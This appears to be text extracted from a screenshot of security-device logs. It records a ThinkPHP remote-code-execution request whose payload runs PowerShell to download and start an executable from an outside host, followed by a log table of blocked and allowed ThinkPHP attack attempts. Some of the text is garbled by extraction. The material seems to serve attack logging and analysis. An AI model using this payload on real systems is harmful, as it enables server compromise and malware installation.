 GET /public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe%20/c%20powershell%20(new-
object%20System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','%SystemRoot%/Temp/daxvcnzqtazxdol24707.exe');start%20%SystemRoo
%/Temp/daxvcnzqtazxdol24707.exe HTTP/1.1
Host: 36.110.83.171:82
Accept: */*
Accept-Language: zh-cn
fx
J K L M N O P Q
败 2018-12-11 05:26:31 PHP ThinkPHP 0x100205af 高 GET /index.php?s=/Ind HTTP/1.1 403 Forbidde
败 2018-12-11 05:26:31 PHP ThinkPHP 0x100205af 高 GET /index.php?s=/Ind HTTP/1.1 403 Forbidde
败 2018-12-11 05:26:31 PHP ThinkPHP 0x100205af 高 GET /index.php?s=/Ind HTTP/1.1 403 Forbidde
图 2018-11-13 11:00:00 其他 其他 0x100003e7 中 POST /tmUnblock.cgi HTTP/1.1 400 Bad Requ
图 2018-12-11 05:26:31 PHP ThinkPHP 0x100205af 高 GET /public/index.php HTTP/1.1 200 OKServer
图 2019-06-12 23:42:33 其他 其他 0x100206b0 高 GET /public/index.php HTTP/1.1 200 OKServer
图 2018-12-11 05:26:31 PHP ThinkPHP 0x100205af 高 GET /public/index.php HTTP/1.1 200 OKServer
图 2019-06-12 23:42:33 其他 其他 0x100206b0 高 GET /public/index.php HTTP/1.1 200 OKServer